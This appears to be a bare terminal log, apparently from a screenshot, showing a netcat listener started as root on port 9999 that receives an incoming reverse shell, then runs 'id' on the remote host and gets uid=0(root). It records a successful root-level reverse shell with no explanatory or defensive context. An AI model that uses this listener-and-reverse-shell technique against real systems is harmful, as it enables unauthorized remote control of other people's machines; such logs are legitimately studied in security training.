 Keyboard interrupt received, exiting.
root@Lis:~# nc -lvp 9999
Listening on [0.0.0.0] (family 0, port 9999)
Connection from port 9999 [tcp/*] accepted (family 2, sport 44186)
bash: no job control in this shell
[root@ecs-f3f0-0929004 home]# id
id
uid=0(root) gid=0(root) groups=0(root)
[root@ecs-f3f0-0929004 home]#